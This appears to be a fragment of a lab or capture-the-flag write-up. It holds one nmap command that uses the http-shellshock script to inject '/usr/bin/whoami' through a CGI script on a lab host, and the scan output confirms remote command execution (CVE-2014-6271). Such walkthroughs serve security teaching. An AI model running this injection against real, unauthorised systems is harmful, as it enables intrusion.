 ❯ nmap --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=/usr/bin/whoami -p80 10.10.10.56
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-14 16:10 CST
Nmap scan report for 10.10.10.56
Host is up (0.089s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       shelly
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
|       http://seclists.org/oss-sec/2014/q3/685
|       http://www.openwall.com/lists/oss-security/2014/09/24/10
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271

Nmap done: 1 IP address (1 host up) scanned in 1.06 seconds